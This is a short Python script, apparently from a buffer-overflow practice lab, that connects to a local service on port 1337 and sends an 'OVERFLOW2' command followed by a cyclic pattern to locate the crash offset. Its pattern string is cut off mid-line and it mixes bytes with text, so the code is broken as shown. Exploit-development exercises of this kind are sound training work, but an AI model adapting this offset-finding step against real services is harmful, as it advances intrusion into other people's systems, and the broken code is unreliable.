 import socket
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
print(s.recv(1024))
buf = b""
buf += "OVERFLOW2 "
buf += pattern
s.send(buf)
print(s.recv(1024))